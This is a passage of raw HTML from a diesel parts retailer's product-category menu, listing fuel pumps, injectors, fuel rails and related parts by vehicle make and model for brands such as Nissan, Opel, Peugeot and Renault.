<li class="cat-item cat-item-1095"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
